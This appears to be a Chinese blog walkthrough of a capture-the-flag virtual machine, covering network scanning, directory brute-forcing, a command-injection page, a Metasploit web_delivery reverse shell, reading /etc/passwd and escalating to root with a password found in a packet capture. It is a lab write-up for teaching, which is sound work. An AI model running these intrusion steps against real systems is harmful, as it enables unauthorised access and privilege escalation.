1、信息收集



1.1、netdiscover

netdiscover -i eth0 -r 192.168.118.0/24



1.2、 Nmap

nmap -sP -T4 192.168.118.0/24

nmap -sS -T4 -sV -O -p- 192.168.118.146



1.3 33447

view-source:http://192.168.118.146:33447/



643239334c6d70775a773d3d ==》 wow.jpg



1.4 wow.jpg



notepad++ 打开



3761656530663664353838656439393035656533376631366137633631306434

==》



7aee0f6d588ed9905ee37f16a7c610d4

7aee0f6d588ed9905ee37f16a7c610d4

MD5 解密==》63425 (后面发现并没什么卵用)





1.5 dirbuster爆破

标题俩个路径:

http://192.168.118.146:33447/Challenge/



http://192.168.118.146:33447/Challenge/cake.php

==>

/Magic_Box



再次爆破目录:



http://192.168.118.146:33447/Challenge/Magic_Box/command.php

2、漏洞挖掘

命令注入:

http://192.168.118.146:33447/Challenge/Magic_Box/command.php

3、 反弹shell

3.1、请移步:web_delivery

use exploit/multi/script/web_delivery

su: must be run from a terminal

echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py

python /tmp/asdf.py

4、权限提升

cat /etc/passwd,发现需要关注的用户有:acid,saman,root

find / -user acid 2>/dev/null

发一个hint.pcapng

打开后跟踪tcp流



发现saman的密码:1337hax0r

su提权到saman、root,获得flag

再使用sudo -i 提权到root,密码同样是1337hax0r,获得位于root目录的flag.txt

notepad:

1、查找acid用户的文件

find / -user acid 2>/dev/null

2、使用metasploit反弹shell

exploit/multi/script/web_delivery

1073

1073

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?